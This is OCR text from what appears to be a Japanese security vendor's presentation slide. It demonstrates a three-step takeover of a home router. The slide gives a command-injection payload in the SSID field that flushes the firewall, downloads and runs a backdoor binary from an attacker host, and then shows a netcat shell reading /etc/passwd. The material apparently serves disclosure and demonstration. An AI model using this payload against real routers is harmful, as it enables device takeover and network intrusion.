 3ステップでデバイスの管理権限取得
onward
SECURITY
Status
Network
Dual Band Selection
Wireless 2.4GHz
Wireless 5GHz
Guest Network
DHCP
USB Settings
NAT Boost
Forwarding
Security
Parental Control
Time Settings
Time zone: (GMT-08:00) Pacific Time
Date: 1 5 2017 (MM/DD/YY)
Time: 18 22 49 (HH/MM/SS)
NTP Server 1: 50.16.201.39 (Optional)
NTP Server 2: 216.228.192.69 (Optional)
Step 1 : 設定画面にて必要な
情報を入力
command=wlanConnectApEx:ssid=&`iptables -F;wget -O /tmp/nc
http://10.10.10.128/mipsle.elf;chmod +x
/tmp/nc;/tmp/nc`abc:ch=11:auth=WPA2PSK:encry=AES:pwd=4F53505757494649:che
Step 2 : サーバーよりバックドアをダウンロードさせるようなコ
マンドに書き換えて送信
opp@TsoJen-MacBook-Pro:/tmp$ nc -vv 10.10.10.254 4444
found 0 associations
found 1 connections:
1: flags=82<CONNECTED,PREFERRED>
outif en0
src 10.10.10.128 port 50270
dst 10.10.10.254 port 4444
rank info not available
TCP aux info available
Connection to 10.10.10.254 port 4444 [tcp/krb524] succeeded!
live.sh
lib
factory.sh
evn.sh
driver
delay_reboot.sh
config-powersave.sh
bin
MVver
clear
//bin/sh: clear: not found
cat /etc/passwd
eu OEE:0:0:Adminstrator:/:/bin/sh
Step 3 : 接続成功後、管理権
限取得
© 2020 Onward Security Corp. All rights reserved.
6